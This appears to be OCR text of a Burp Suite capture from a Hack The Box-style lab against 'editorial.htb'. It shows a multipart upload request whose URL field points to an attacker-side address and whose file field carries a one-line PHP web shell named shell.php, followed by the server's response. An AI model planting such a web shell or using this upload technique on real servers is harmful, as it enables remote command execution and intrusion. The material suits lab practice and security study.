 64 http://editorial.htb POST /upload-cover ✓ 200 222 text
65 http://editorial.htb GET /static/uploads/9d487e0d-9c34-4bcd-9497-91bcadc3b83d 200 695 HTML
66 http://editorial.htb GET /static/uploads/9d487e0d-9c34-4bcd-9497-91bcadc3b83d 404 386 HTML
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 348
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJgk4YAsMARagBrWP
7 Accept: */*
8 Origin: http://editorial.htb
9 Referer: http://editorial.htb/upload
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 ------WebKitFormBoundaryJgk4YAsMARagBrWP
14 Content-Disposition: form-data; name="bookurl"
15
16 http://10.10.14.80:9000/cover
17 ------WebKitFormBoundaryJgk4YAsMARagBrWP
18 Content-Disposition: form-data; name="bookfile"; filename="
shell.php"
19 Content-Type: application/x-php
20
21 <?php system($_GET['cmd']); ?>
22
23 ------WebKitFormBoundaryJgk4YAsMARagBrWP--
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 21 Dec 2024 13:33:51 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/9d487e0d-9c34-4bcd-9497-91bcadc3b83d